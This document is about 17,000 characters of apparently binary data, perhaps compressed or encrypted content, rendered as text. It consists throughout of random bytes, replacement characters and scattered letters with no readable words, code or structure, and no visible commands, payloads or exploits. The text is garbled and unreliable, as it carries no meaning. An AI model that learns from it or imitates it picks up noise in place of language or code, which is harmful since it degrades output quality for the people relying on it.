.���GŒ��f��t�o����4��*�e� ��d )c�Hu� ���4���i��M'E��P��D�ig�r�4ؑ�v��Xn�����k����pEjf�S��u��3��k�Rs�(C��:�Ne�`K�2G�@�^���M���v�@���� �e���h����WX~`�Ut hl������B�²��-�藬�w�O�@k��5q|��+��ﱷ��=�J7���1rկ���Րi'?p����Q�W�E.z�{c�Y�[tўb =�-ZM�U�˩�>������-x��{�_$�7�oH� %�gN	vy4[�\��qA�J�Y�})C�y���;r��p��d����o���Q����i$(ht z�ĶD�v���{wz+�6TR��ZA���O�x8g`c�7�F�G�� ���#<�k>d�� ���ki�0l��#[*�5Ǔ\�4����V?U�^�Պ��MqՋ]8�������Fd4��k��*Ƙ]�l�Ƌ~��������WZ���	F�V��*�(���tp��(��A���"������5VXv�dp��/�&
g"� dnѽ ����}�� ׺Ok6"�eg���c�EJ��2Qdo�6��ѝ�j�[G*/l�qH���i|dݫ�����M ζ1�]��I��5�T�B'MA�E4��I�ֈF�K�'����HM�ЖZ��D	���W�]v���B��W�!Y�(�M�CE�ҦU1��{U���M4������EР`<�[�PEm�Dv9Dx��,�QoB��ɫY^���>00�y�R����G[M|��G`���鵶]��);:7z�Hq�>M�; p�N� n-h�N�+l�d��"�۟�w��ڵj��Ǡ�ʁt����Dl���*�����5�.q�ΐ��`SH�Ou
i е)Q�Y7�)�E�d���wX;��Z����#�rжǕO��d���[-f{a�)���j�e�����S�R�V�b���(�F>36�W��7��Qű֢�4���9��'1څ>��3�ȍ�;�!���F�E:\�x�� ��h�����(G�en���'E�dqv���f�7nVF?�g �K���N;\9��t�><d��4oD"�� t�Blfj�[E����)�1�zvS�]��惃)�]9���I�m�=�7T�rd ��;���!��EB���>��m����6�(� ��7��P�����w��!���� G_Ɵ�^o�{�r�5��vu�>Z��a}�xZ�&S�QF7m�Ye��l�ݕ��Zb�!Y�k1eIM;(]�ߌ�@e�4vE	�}�]\S}�=�������o��.� �쳫�N���]��+���4����zV�q��o��6�����9��qs�84�4�Tk�e�P@J�c>��D��� �YN��t�� �n���$���QU�菢���B�A��D|������2�Y���.>H��[�ùB��O�B�w�cU��Q��#�hr���ё�Î��-�\p������IT���4*�����h��E�R���7VG�9���4�\~��� ݔb�;d_�Q��j�P��j�c!s}C#ch�T�}Q�tCk �X��MD�>��� tN���E6����Ŧ��(�s�ł�7`��fܠ�Z�ޠ
#g�0ٵ�F��Y��v�Q� �r�2�T�h4"v[vmi��i5��\�:ɰ�K2\�R�>��c{]�ۨ�E�	;^�6iE廍� p�<���[fc�T�ݐ\R��ǳ)ċ�'䵼n�6FA��6
���ÍJ�C~ٌ�U8"���^��,-��@\���9@:�Xv�[��mB=@��TL�k@�믪�� 7�[��zR��Y��5�!����=%|
P��ΪR�b`'a�P���Ùd����~�.��7��/��5�n7�O�B� ϭ�5�e)TR8��i͠&��  �����ʶ� �l���3�#;��M���
;�Q�Q#ڔ� ^�t�t�B�9=խV�a����4��+c��,s�蓆鎴�Ǻ霪�7�̛�JZ��w�tNVa��c���<vZN�,��:��pZ�T�{Zmۢg��&��%�ԧƚ��4|�DTZ��{(��K/{�Ot)6(�3+"���P_���������Tl/!�Y,|�S�Ƿ��+(��)������q�@r@�F�����Qh.=�\�6��D VI�p�3?͌���;���'�g��>#��Ft�N��.��AvAˈ����~�?N�Fn��ꭑ;j�:�jc�����io* m-O��(�P��M:d�S�}=��a�u���� /?����� ��Z�׆�v�23»:��-x�_f)j�4܏��?K�2��ig�l{d�S��U˦�e������e��q�Ud��_��u�z�OS��K����K�b�yn�s0wÃ�0+20�b�@��W�V'�~���"]ȿ���WQ��c y�
����<����]�p��6�;c�0������aX>������qk<�Ƕ�}�NY���Y&�����O�a>�(h��KWU�3E؜��r��hب��h�ծNOk��@��f�x��w�`�ݶP�Ta�w�[�b�	��엤[��@�b��9��B��d:j�D��tѵ#<�
7�d'���7Fz�F���,�6!]"��������dZ]���?�Ɩ�Eoh-�A��u[�6��5h��t��+���=�F��k]��S�0{��`sv�^>��� 4Y�0<��P��%���*S�Y{���餚1��UdL��{�ޓ�[>��7�g�W��B�D��윷��Q����Z�ph#�A�&����V�(:�5]}���Bn�D�UٵD۳c��Hj�,^P�9(��P���?�5�!���2�UM�7�.�n�}�*�\:���րn���j��j��k�f�N�* �vS��5�cɽ_uݍq����u��!";��@S���-�R4C�HA"�u���SZּ��ELO���?�qo���(};�X�d�F��U��EK{	��X��Ae��V�y�6�q�[`�=�(���7K�����b�,x��XQ/��c�R�)��o�j��O0����@��Z��n��M�3�ő���|s�F���C���5���sj��,7��:':�C�Đ��?'=��0d��w%tyM��R6����wV�Um�ǧ䲥��ZX=Ԩ	)��tL��D�����E�m�7K$"�Q���"�� ����m���]�*�'��p�$� w*�Z���߲��d0�	 ��-ƀ.�P�4�?��6�#2"uX�����Ga�����UP&D`e�C�"b&��%�����=>,9P��F��6�!�����t�ak�}�sRO�z�ɇNSn
y��o/67�.F�t�φf\R���*-J� EU��f������p�� �/?����>7��w�7+�z�؛��Sc�+�Z������ږ�2<�fڕ%VC��K*�v�/���wP8]'&A����R+���o��ZR���lf��e��8� '����J7?買mY'�U�W�_LRI�����9^TDO���>w����y� ы���, )q��ZR���{���]���m8���+�|r�ӂ�g}��v:4��+�n�h_�g烈o��ᕅ��vE����.������4��P��c�*��9\��60�����f�x�_o�[c�]����u��h����#sh�(5c�Uj�ٶ�y+�e+6H�;�4��c���������,r�1�WJ�8w@q�C���F#�?v����UP�\~���T�|�$�wڂ	���[�� �$�H����,�29��I�uˣ㖜w%G��W:W� �nm� {"�?�0��D��3Z�-7�Q�Xk��;p��Q�����Ǫ��hdce�~�U#2�t/»���.��ꌍ�&�삟8m�@�%�Hir��@�a�m]~�#9��U�*�ﺊ�����mړl���'uE�$A�Y���a�;�zG�&������K�M�Q�m��sM�Vں:*���+F�@�HϠ겆�ǈ���kt�`��R���7;�˻�Ne�L{��mt��xЛ�o�J����48@���;"�`��p7���KF��}*Y4�
��QpبD�iJy'��G���'�sE� Hs*���^Sd ��W �{
����nt0-ip�]��&)��J4*V=��UU>���g���#=MҤZ	�vM��̈́H���QP�G@l��.P�X��L3�ads_К�8�<�-�2��fb:��:?��F�/{'�k#���D��.63�W3�w�����y�xڵ�O��JUq��(OqDD�S\5Vh�l�-sh�Y_�,��6�r��s�7�uc`pk��M�=ŭi�Q'l`5��d��|M&��Ϝc�,�[��,��H��A#��\9�.\���-� F)��w���$�� �W<��$Ir�C�B�9�Ӹ<&�I�!ʀ�&Hg�B�\�&C^�"�IG�~�����>���ss �(>��)ҽ�a���$kce<s��y�*]=����y�y:z���jZ����1�.���ݖ�%>�B���첣��c��lY� 5ݕZ�e�[��pa�k���@����y������ Qpv<�����	�y8��@U���Z��x�3��*w�7+(D�o�(U��3���8N�CM�q�cM4G��;Z��N�80�q�1��\�itX@!�Uv���fS��V�6��tq�y\�ۣ}:Ns$���ͯ����%�,'v��]��̀�gA�nP6.Pma�{A�"�cʹ�d{���8��~$���\?b��V�j>g�]q�W��M���Uс�ͥ�m t�6�F��Ѵ�߲	#�� |'Q�� �iʈ9��`�"�[)a�m]A�@��Ѱ�{��7���hq/�j�bh!�m��A�l�bk)Ym�t���}�5�W�����[��5FCHF��9�T>���i.?�,dMl�&���qw�Z,_����Q�3�%K=��P��s\�&�4<�����FF?��1Yn����u��(�P?��mn;Kl)4 �S"1Ice�By+�!�ʡN
�Bǃ��"հ�Ҽ��R�+��j�BZjS��P"�i �E��'L��V��=��Jb��u~�X�� �yT�G���]�+EZ�mhQ�|�"m�ж�$�?E[u�t�3�}��](�����ש����kq�
A2g`�L���@�8<WA�ɥ��=Gj�[��'�l�V�\}�v�>�rb�݉�+��(���R7�6���"v3+M�@A�n�(Y,�H��ڀ�ɤ� y�wЫ��ޝ%g�� ���	&���n���@�O`��A�Ǒ�h ��a�ddz
s�?WeA�N8�&������Xu��j}	,�!�tւ%��j� �i��*���0����)�:FJA�+L��0eb�@E����K��/�q��]Xr~XeŠ�pn����U<).��=ֻ����3ӹ�
��s�d� +�W$�hiQ;s�k�q�v�8�ې;&q���V�w��Un��S�����P�fo�,��r�a��A���K������O��s����B��ڮ�H����0@ȷ�q@��k�uE�`b�V��:k��D,6+�)�͟˔��B�a��G�H����ϕt�8:�XW�c��l�f����4Dw�i6�:+,Y_uL��f��|���.�]�cUJ�s�_�wk�Y�?��G�]^F�`����,ۃ�=�}<K��Aڊ�r/�H�d �[��g��i\��	��Uʸ�d��i!��i��8c�ڸW�>,r#=��ؚ�����lAF��i'�sj@f�KEtxU�F��o�n�.l��#�~��ʵ��{�O�I���R )R^����N#�#�����6
괰�A�g�c�#�����&�z%�?�V?k�Y^0�C��.�#D!��[d��P� ���ln�]p����#C��>��[t9dkl�RI�ac��OM����8&7��z����*lW㺜A�"�����"nU����}�w� �� &�v��c#$!2WFv��1�.�� ?N�c5"�H�h��l�&�B�mi,=�O*S� ,"@i��
���9�[��M��s��)W�9�[�آ{[qu�GdF�~#�]�5s�����Ft�ϥ"dB��ZEh�ȍ(9�n�lV�;[I#}�&1���A$Ӭ!p6)
 ���t=�9�T�Qg�t5��!����I�-���Oa���'�Ѡc��ϯ��j��5��c�ѝ� ��n���Y�����ɥ����K�K�X�����b��]������pz@�(�Vt��)Ӳ\�H���M1-`����Y)��}7Pթ�f;�ݔ��ϔe~��ȍl�y$�J�,�+�"���#�~�mR9Ғ�/���g��I�*e6�\	�®��_@A�yRҶ��� ��J�]�
!��(� ù�bO%\l��ns����֝t�1ͦ�.F�Ǖ�2�6�Hhh�(-�n��[⍣S�@���
: ��b�D8�����-���0If��TL�WQ�.,s��.���+I����	}8��"�Y]s}Vq2���Qij��9\�aa>�v`8���D�s8�jS�۬�#eQ�����������A$��vf{�k��kmlgK,�d�KH���纾腾fM0c��N^8�mܠ�q擦�ia{�N���$��ܠ���@̂��Ȓ��o%�hcn=���P�"a�Kt�����lY����a�X�:^C�/�~�y?*�-=N��/;��b!JZ�G�c6Θ;�s�
V�Uy5nY֑�^ߚ��WU��>4����kt�����i�͞[#���u��5g5�Ð��+�zan����}��ϕ>���A���6p-��E��\q��_U��H80�U"k,V��Z5Q̅��{�.<���$Z5H��0:����]# ��u���v;�2�莄,�7Yzo��9�hu��mg��sO�t�Đ�݃��%Ճ�j����!!ȫd"�Q}.p�sd�z2���)bd����+�9胀�&2B�
%��F��������F���>oQW\�@�u�Dn\&��FH^_�k�	4��Um»&��6��mh��E�["2�{r��'��tTb0x?��ݐX�@��t��\;�� ����W�Qq�� ��-=��2@Mҡ롱�
&)�C�um�<�]�ʍXͭ������F����{�K�`�vzϩ�I�!��dd!'����G��D�W��"z[�u[Q�Cb�l�kY�w@�^�I�C{4S������ T�(�Ħŷ�R��|ni����#�������
�����6��cK�Ҳ7�VR$�n���U����1��=�U�Q4����l�ܖ�G�#k���7�U��Iv�_�k%�n�*lo0�#p�!�tO!�%уM�����`��,\M'a�"��O2�'d6�4X�V~�l�J;;+�c�#csI����i��懺�lptD5½���3�M)�.:�����TІ�jy���ku?a�6� kRc��s�Pb�80�u!�5�4N��2@��G��HR��'��h3��r�.SKK���:
s��S}jE1�薑]���ɜ����۠�	.� �N��1��][�*=�~H�t������k�V2���x�e�[��~ܹq�?�k`�{��˶�C1L�Q+_(��ʩ�Y�xV�j�K�q��Wc8]�ez7��y�
B.+rZLt6��Ă~�h_Ql��FK}�Aύ�_����s��["{�ʀ�	��g��sv���C��� U S���x��۔��.ʟ����IQJ�,�,�6%Ò��v���[��i6�E���&O[�������ٌ�J�Q�W�ҕ��i]��2��O�,�0�֧}�U�b&�Uz�����N��o�R)ɖ�|&b�v�94��۟;�8�6��6z����A�Ε���'Mz����|&D�,��=�t��vh쮠��p��&^�O�7(�Gњ��[�(��[�ut��L%�}EQpu�J�M�]C�)en�=�l�=���t�>N�u�6����m�{��Na�ݖ�=4;�U��n7W�D6DibΥ���.�Yt6wY^����� � r����O}��E�k�B֎� Ei6�d��@��![I=��ĨS������l��}�tTO;� ]k�/P�W�d�-$v숽���apO��Kt"�Hn����Q6����ot���6��-=��49��H:��;v�1�8Dw).c�"�7b��Ew���ݜ���E��WX��9��b���
�Z�+K��#=��.���v�l"tUR/���;;"2�H��5��mF'}�� ���d^o"n��9���dC,��\�� ��Ċ��P���i�B/tUO�kA�ʊ@�+X=�ꛫYY� �J��U�5��T����eJ(�EEFEޔ��� f���`�4��	�7�Qp�.��6��7�D�F�¢����p^���dЉ �Z�.����c�$���rT�� ��:�'�AMf�B���"I5V�A��~�����Eh�E��y�V��;S�I�k�-��
 ����{�N����[Hq�=�蟡U�AB#<�B��Rt(�[~�����T��{@(.9��(E�����(d�Ů{w��!(\r:���}��;�ا�H�s�����^ �=gT�;}��Qm>T~�	�W��#���$���tS� �����o�Wr: ��
;��[0BN�{�i�VΉ�����{���k�ہ���\�4��M�F�� ����*��V�S韅/+�B�]��?Lyp��ث�=�|rv��*�.l�`�F��S���u��J!�'��P��:{!Ѥl�������f�&?��;R&���yi<"
���1s�O�;�S55��i�� ,� ifT/i.��
l���[d���>ik� ����]��~7��d�����f���\\�l}(�״lN��R]H��ZF�;�YU>�se�M�l�g� ��Xq���C���[��ݹ9���Y_���:���w3r~7q�|E(w������]�.St@�����:��l�&�`�[���3I��A�Ŋ��o�U�k�(��~Q�&ݸ<�v��[�����Xg�#-�v�)�kފ$�}5_UE��c�\�{��A�e��l݌)�e��|m���!�E���1z���s	;��H�0�-���["�D��m�)Y��/�9�&�L�Vy�2?��O��&w]�l� "M�$�Mk��<�d ���¢�F���vD�Ԉ_et��c6V:Q\�ף$�s	�o�K��,upB52<��#�Md���"ڣ���U5�O��X�۠lPq� kd_�r ��(��Ih�w�m1�'auU"���f��gs5h��q6��p��a;N��q���Q[74|�ih;"�Y@Ƌ�^���8FH�5T��:Y�Q�D��쉾�������'B�΍���5�f�=�*����tJ�`��D�`��؃cc=� %���;"��,� ����o���w�߱P��� �8@� ����͐B��T���Ve���K�����`��S�r���/�`���Z���I����\�խ�dGYZ��r"��K�w����Z�ȭ�B&�:v��2@���I߳�!q6$D.P��[����'������L��fa�If��p%�nÂ�������U�:U�5�tt�#��-�Ӿ�}o�1�ڏt�h�n�A*F��f:_�ޑ>�H�5��j�%�Φ����G'�R��Ǻ`k;(^����Y��'���F��ʝ��l�v��EHs�^@=��ޅ���>]��6잀K�$ �T�Ã����ZY���M[���j�J�-s'����_A�P6����^[�����zHh�*��y�$7~���lY����ؾ�7a{r&ő�'�so�lV��2���@Ӧ�-�+;��k�� !o96�ˏE9�&�[��6cn����
R�c�`Ӎ{"�rH]��4e�蝛+[$~Ȃ�3`a�o�{�$�J&�qf�C�dd�4�������^�+]8���"c��%s@��UC�aoE6*�?伏�����y��;���1�g�eڢ;�|T?���hL�*�͝����ӝ�'%Jϕ��$egL9��K~(�����Ǩ��v�ϦWt�#�&� �6��F?Hd���
�٨ӕ��nL��s��x~���'�t#�{ ��^��5[1���)C6K��H6d�'<�� <x� -n���q�Wtt��n�eˎ�FMQQV�ٛ�<òέZ��r��v�)���e��.�-�t�ʶ����9��a٥e��ސ�tau��D7B��l]��j
/���gk���8����]��Ͱɉ���V���Z���Q6l֝J��ku;�LJkP�@� �_J$�� � �!#�G��Z���  �5��pPJ@l; h��m��xo�1O�8�'�({��f��@���\	@�@ɉW����������T�����~�>��\G�"��k5I�D���׬�ڪ�QsU���GB6��U,� �I��m��6����b�~+۠8��rZ'�%]��Lc�y���o���j.���Q2lp��(���@�l�a;��v��evTA�}��YxkN�H �J�O����ؙ��E��7�z�6U�h��UU|��n���sI�=�/ ��l���K���;bn�2�	纲������RV��1��0ӻ�"u�-%��(A�v��k-v 8km�i�;h ����OGAt^�J�	�]\���\ ���_~�����"F��+ w��T���Ac�]��>�|��2	 4(j6���@�+G�h�P4F�F����&���.M���SC�
�5�o�M��i..��
}�����T.H��=��G/��-��9�nǅ=X��v�;��+$ �V�cC���A��a:��֋��	傅�^���|O/u�_���E{�v&C-��m죨3�1�'��7�Hr����Dv���+�mǑ�H�K�+�tNF
k	 ;z��ӓl2��#edo ����9��}hh�1�s�߲ 97	%�3ŕ#ݥĀ�'$��A�;�W~�|��O�`�:A.;"����PS�r@�xD��ʁ��,+��� d+������:+��-�zʅ��i����ej��LՔ�j��� �� Nf@ܬ��fI��<Օd�O�uHٕ�1�-�y$.�8���nL�-��[l{�ѿ�	�8�zO�F���p���] n��1�R��+�ɼ��W�C�7K@@�Zjq��/Tm7���F9�a����Z{+�+6����k�J�l��bs�H�@|�*��C�v�	����ZP77=���'�#K��ujs!u�B��ф��v>1yn�K�*�Վ-�۲�wG\�T׫����>��Ryv��p��FG��ʲ�-6��^)8�\�i.�fԱ��\Iv{��S��&Yvin��j�h<�j��\� ���˱�v�]S�����?>�^ȱ��ĄW�<���H\Pj���7�J ���=��SQ]��g�i�}�)��M�vsM��(�D����;V���mu����iB���ָ���k�2iR�TG *IC3� n�E�,�����MTs�6��=N%��Ǌ�U��D��B�i��Z)N�L�"�\v��E�}�G^9���PZ7����6��ݛ@�d��;[����1F���$6�e*�����,��^u���M���C�{���/�-}hV�,H��V�*ɥ�ў@km���RB����ʶ�*������T�K&�To��ʤP.�U�l6Q�wTE馣,�ku�o�@ڌ��u��c*��$l1��Z5,̈��@�-N�v&nښ�=��5�X��f��
P��� ��IC��J~�2����l���(޽���Fӽ=�I�s65�H�=�D3I�7�iE��O��c!1��P]��ia2vRl���XCE�譺�Z���Nw>��'F�D�� 5�`�������R�
���jB��	ڊ��Xǻ��g���*hϏ��"�ɡ�<=F��Pn�k�z����)󽳽��R�k�8
T��A������Z����8�ZR��X����}��X-��i��t���W��1�޳~�uu^c-��U|F,ޘ��b����zD����7Qf������Kuq¾9�糲!��D�,4��t~���#�%���9e��9َ�o!uNH�Ņ��Zʭ��=��[�8�g�s66Q��-��`P=��` W�r�� s�h1���38��HY��KQ/��B_7����W��?��p� �uj��uν�4�c��&����Ҝ�ͳg��,�G2}�VZ[N��?��>�uy���>s&������׏�^�^��K�X�O��$ =�D)�Q�G��@��|����R{F@潶��M2�HC_`���:&y4,9'��'���UX#r9_�6m��B@ەen:4D[�um�� =E��Ч�w6p%1��Gإ^�Ӽ�9��,���+���Z���с���[A��.mu�S��*A�����ZGA�,� 1���]wK����ZaUw�J��gGz�5��ʰ�=��6>[�X��y��ʑ�2;8�ߦ1��Ueo�EP=�Y�u�b�K��O�+�������C�Wl�J�d��6azh#b���c���-�H @C�=�W!�$!�\#/��:g��!{t#���.K�Q<< 	1\� P��E�i=4E�=|{*�?�e��B� ��E���3C@�h�&`h  ��г�Be@ր�#d�-�P'th;�Tl-�
����h� �27�7b0���0i(Xn>A�Qܡ�� ]`!���&�F͔��{���R]��ql����m�!�ߥJf�ר��k�c2;9��X{�����������:j�5U���@Ne�D�2[t�8�;�T�j����Sh� F�%�N�b���z��Hޗ>V�ƾ"���H�T5���tJ+������Wed
q�(@�tQ� Rip�P1���-Sڤs�-��ܴ��O4S�*� !R�ё���b�O���h��JQ� � ��Sh��AQ����L���Vm6SKėd6��n����v!G`�ot ^^-�QkT�a���u(%�����t����ۥ���g:�O�6`����+	)t� )-od���O�FƏ2)XF��S�q)�~�d<�;��d�?⎩ qj;��M�N�K�2���P3g�FH��E���~D�{�ɥ:�� ��n�U����C���!�T�ntڠ8�����A�V�qu#��	��U}��01�nނ����	�C��a䒝�O�8��>鰒\&��Oe@3	�#DNk[`��{+l2B�ϵ)���d�4�T�Pf�Gd�bcm��RZkn~fX�m���c=G-؀:�he������ȇ�і�Y+y˿lr¹�ǖG�t��+��ta�i��WU`��K���Qs�4���`�\d��C���ܘ�Nt@���O��!��m�\W��?��|{�.�\���`�=��3��+�*�f5k,�#�9�,�m���|@��𡉷��o����K���e�CT�}�랜��'��p�r���ٞֆ������{Om8�8jc[]�Mt����!"�{[N
}���Hdy��-&*��9oO��WJ�"�ȓ�v�-�6f`y���u}O
<����{����oq�Lt�Q7¯���7��(�t>�(�ȃ�������W+����ctq�L�<��<���8虺sa�K[a�?n�u��L�F��i
��B��B@��7R~�g�ܭ����}֨u1ϭ^}��R���޸X漭�e}6�ё�ڰ��>������*��ϓ!:F�UP:����c#��H��n�+�fd`vEM��gf�.�PlŇ�_��ϦW����Eփ�H���i`{��}Qp�È�G
�vBvd-�65��Ɖ�����9�:�.�k��"M6�V�ey���Q{t1�d���b�3�Fʻt	1u<Ӫ�Rf7{�\Ț�r�kn5y��ܨS�y������G�'��H�j�� ���Nʉ�j�(�I{L@U�dE@7�l���E�ȷB��Q���O�;����~��u���)�ZJ&F�j��a~�mr�:]��MfĨ�Çq��&h�ؠ�f�r��Ud��n��FD�@�)T3j�m�c����5��,ڣ"�u��gn���*���4�uLѱ�_D��d�ƚ�W��fÄ=�R�XأO��������Q���u����. z�P������{����r��'�H�u�#o���<Ůn�����J�[��B;*i��m&��@% >����NKM�����ٮU�-�F�{�`�3[ xx�#ң��k�>dN�p��u�Oӄ7�L� ��/[����T\�p1ڜ��DﰗNם4@��A�3� 7��mЯİ�Y�Sal��[��s\�vE��E��Α��c,�5��ޟ��Z4�jg������^�Nꛪ\���t��G@�·���hq��6g��>':Ǩ�v)�HI����)Ҙ� &�Ɯn��@��oeq��2�@� �����0�}
�Ƨd��,�3�;��Q�ǝ#��Qk~�Tc�ˣ�}�ђe)�O����`.�EH�,���(qt�ur��vV���֓��h��T� ���ӯu�<����ӝ>(%�7���r9��͘d��g�i��ƂBX�N�>�t�c_,4J�F�le������x8�?� S���?���{�1�r�VGt\����vV����+<�2��ً��kzU�]�� qf�l�W��#ŝr��W�e��h���C�KO���ӟ~do�@�>϶�9q%B�tϙ�6���tpcc�R��kC���hqp�i	Kc58�CkY#����ϕ��oʄ7Eq�h�O�](�����a��ߎ�Hk�3��W+���VDָ�@�i�m�cG�!@ �L��Q��N�21��P��v\zK�ەKt��͏a.qW
T�	H�<i	{^{mjg�=��X�Y1���uu[Z�X�Ge�q�,�a7�ϝ�"�rz�e��<� ��7'�5��t��V��%�9ݻ(E��drV�Qq��=��Op��x,u ��
�k�ip��d_呧���4u�XA2$l�[���j���ĝ�[liq�Sk�[��N�b?�mH�hu�k��ǲ*�>�
�d�j�EF�\m�~h����,�D��E�6&kiߏ�.�U kX�0Q� 8ZX�@We��6��`����o���zD� "�0ߪ�'�j�r�QԊc{�3Ҧ��`"�R���l��	���4�(�C��(��f�B�p��ϵ�^�Վ�M(0�����j6��(TȪ���E��)Í�:�m��٥�ft��u*��G�X�ck�M�b��a���m�H���-�n��4�c�	�O�>D���=�D��z~�";,J̫`4��p�����3��f�PT�9K8�@&��7�(g�u��Dmo{'f�Y�I#1�5g��r��̦�;k���\� c聲9�wr�~^�Q&�j�õ�!�TDP���wR������ݕ����='��C]d���/�Q����m].9���� �ES���Cf;�7���_H���;Q�X�(,%�Z���6{�{}֊e�L��9� }T����6�粆���sdX�Z�/�b��+A�j�;s�&H[/zW��2��x�m��������#4�,*ۦ@s%�{�������h��������F)g��0��
`���"�d:=7>�{��'5���V��י���pj�Dgo���6d�C�+���,��	z�)�-�Rk}�g��uŅfJ��H��qi����4��wQ�odk�ãE��t���i='V�%�l"�e2إ�nl�dF>�����~l%��#o�ZNOʙa���bk���n{���*�6¶��|#&�G�z�����v�>�]:�]��s�>��=r�܃4��ϗ���f��������]RX�qsC���k�s�k۞�Ʉ��CV���	�b�u��M���q���I�+�_M�7K����M1�A[E��>w �؎�;m���R�6�{���9�3N� ݡl�KNǐ��8�A��Ǉ#׳��Ϟ�i�����=�+��j8�B������z^v#p^�Q�4Á���c���}`Wd�E�����@�Aە0w�s�1����#���WU�>�4�����Ac��螌o�"�c�1\Q�v$������vI�2�ﲸa�`��t|������V���cA�U���D��z�(v���wAQ8�}�9?d=L�v(��gc�s����Z��p�/N���C�e��{��jwH��:�n��I;M�'� S�Q�PG (9n���;mH��C	}^�1���tңP��ÿdF��:_ጻ�[�5�sj?�\�'���n��W�+}�4�d��
s\�,(���"�Ch���[���|�dK3�n������4�i �$��V�T�����w��l|�&�8�A�& -�ukF1�J�O�E��E��_J�hcՖ2��n�Q�-T��Q*�XKv6���4��{�	�j-۔A��
��Y"�}j)����f٘�YwʫfW�S�ސxV�&��n��'���,�I�zno�� yLF�-��,ӏ8u8��7�$�9G� �D��� l,{���^�'����
<�	4�SU��Lsz�sdp��=�����`�Ԟ�B6��`n��I$a�T ��I! �P3����	��y4�X/��l"=�b]Np�e�A�T9�^-���j��k���K����k�n�����i�9������T+`���Y�9�FXd-!��Z%"eU�R�Ry�0���WK���ǜ�����Fc1��/� �|	�qM3��C� ����Ƙ��p��/��h���>��`}ҍ��#�kǲ�����G~�V{�kd6��n������h���� ��5�G�F����l����iV ���Ѧ���s��Γ^�(�c/L{K�_��J��ћ�@���B�R�6?rR{�e2�����[�_3}F����Z��rU�A4�wՀT{.[�\5PkxV��a��y<�G�+�_B�'[�Hq�p�P&F�d"��SzV�%�!�ᠴn��.�ї[�`�s���������XO+�<��m�#��uOBB�u���+��d�Es��.7Z��ؓI�,'�B�|KΑ�2IV\�I��D����1�Mo����2�<9�c(�t�YO��t�����rH�7�ԧ��զ��
+n�d�ʓ��ե��1$��`�/�j����	@��`n�ý�(K 9��%���o�dp�n&�G>�]-k\lR�w�E?��kc͟e�����d�V�.�E\�Q;ʭ�{}\l���1�~n�>��ہ^��y�����tR���[� �,�N����H��U��("`��Lw��*�m��@�Q}4��o����=�]T�=�f���}��϶wvn����R띱�pU���"�i��\��}�^�n�h*�����=�Kt67�e��5�~� [ƙ9��-?*���b`{�����-z>.�6�Rv��+�e=X�#��u�(��8:��E����7�1.H�v,�9��셖-��I6mݫse>��$���F ~�H��q��,�
7�ct-1�r��)7��9���;�CM����Q����Q��%��H�����j��LYX���;+��L/�F� �ܠ`{�	��g)�?2���6�n��uB�5h�hժ�����$n�'T� b���U��"�]�������49�v�)�P�n�zF���� ﲲ���ɫP�<��+-4��s��و���[�cI)�����C�t�l6om��{(��y*�|��%h���WY��&`�س2C6e���<n� �nq'�
'��q$-��uȏM��1�~J((�6�w@���썔�c9��>���2R��@�@�i�S���-����f��G�{t 5�ܴ}[2�.���{:XFF��`�)�o�#m!�2�+0�G���{ T�ͅ���5�`�حV6�3i �R�Q�uD}!`iܟ���CCFKOuq��?���J0�{$s�7����K[��F�"��i5N�R#C��s��4p�5ϡ�"��!"3�ث��{�({���M�sZ�W��(8�[�I)��:RI�����7��Q���gr�
h�A`Դ2I�Dq� =�y�>�#��i;�7����9ْE周� (S��s�l����W�M3�;�Vb�1��z3�I�p�s\�M;�D��B�.��L�~@��?6 �jsoVBi}���+� r����C�$}P8���ZZ�us�yq���t����U�ihG���>�(��;.Q.9{E4����l[AY:PT,|ei=;zV
u �'칲[ƹM����S�C�C+��P�_����ڦ��h�u���jk�[���*h��I���6O���Úh�Dn��k5EH׏�y�Usj��6f9��hn݊�)��Huڕ2j�G?bm�ћL!��1��4[��g��棸"ԍ8͒h�[!ojXgu���/*"�ǀ
�}6\$��;�E���t��2ǧHo���=���{{"���H�e[�t�Q	���T]֒(�0���j'�_O�76o|I�$!�]<���vi.�o���q�coo�t���E����v�����E^����9��j��:���"�+}i���H��.�}9�f�UVԯ*���5uJ����<�[�UAؾYu���+�vLq�s9EUNqtPn~��n��E&VNٌLk��:���JsX�.2�8
��@ �#� x:������e\��(��� Dm�q��3S�=�mӛ;e�t'�5��4QqCtѧ���B�?S�p��9oa~� _���@��w�j*�k���a�:P�_Hd٢	�jS��(�[��`�;k|�Mդ{�ߡ2��QD�GD狡�)� M�� I;�����v�c\@��Cٮ�+�((�2M�~�FS��~�E�T�H��!�������D�530�����d��IQ�i;��?Zeh�]�����4�M?T[A�t�&���z��I�m��)�m�d{�H�Kt�r�ȥD�}�/`����[ ѿ_�´�H����oӷ�%@�kO'u=�|3�0�'���ۓ/�dΊV�$�MC6v8s�XA
�� �0 OtjǕ��e/��P��0�D��w�;tD��e7JR3#��M)���qo�w��h�����F�d�@,ݪC��;K�^i�y��J��E,#C�Tf5���j���F�[-F�ٴט.�)M��	�5�R�N��wm�68�s<?H���4��p��>�fa:�{~�n�66q�R��&D��zX;{�O�.9�6Ic�}����q�	q�w�::q)Z�!ڬ]���X�	s���򮟣%ϭQ��U����W"�W�l~��@R�f�P<��P)�yM�
��)�5�we?]�G8�GmP��(��<(�\�;q�E��@UF��E[���]�'./$W	�3����r?u����p�h6LsO����� ��+���=Յ=�����7@~2F�E��*�i�w88J~�T��� �V�=v�9ѓgIR���V�.��  ����-�1�7�#��v��J[M�ܑ��wE)���d�5�U�.� HkF4��w,���mY�PO
�>�Z�qW xR1er��3ǘ�ft�-ļ
"2���KӲqd'�}}���岳�w��}
>ۭw�B(>��7�F���>�-�k�#�i�����qh �M�e�IN�N����gmm�͖*y��V�I&V�;H?���[G�Gmp7J�tp�IA{��lQn�:��nն������t3W������"��ζ;�B	����g�Z^M�=�S��ǥQ+tL���s�HЙ$d-�બщ���>q:*�Tl��rҺ>Q�t�-����X�ϐ���>c�v0��Z�=}i��v�M�o��M`}UR&�J},�u˟�H&칖;̪�z��tsJ�'�]8�sVy�Z*�R����ȃ�f�]��2Y27rO�6,�
��������^k�#H�ё�=сG�dl�g��(5G����P�jyk��ä��>���g�7�u}�t�͑�0������n�Q#���d��F�[	�	�L#I!��N��3��MO�)	&� �=�@#�~�l~���TR���q��{�N��>cEJ}:� g�tk���3آ>��X;��m7M���S�#�� �ѳ�=��ȍ2��}[K�%�d�߲'ј�:�8�i!���B��P�I1 ԋ6�4P[�Zx���T��cn wR4E��QzG�\�Sd�n {�>��Wϰ��4?r����
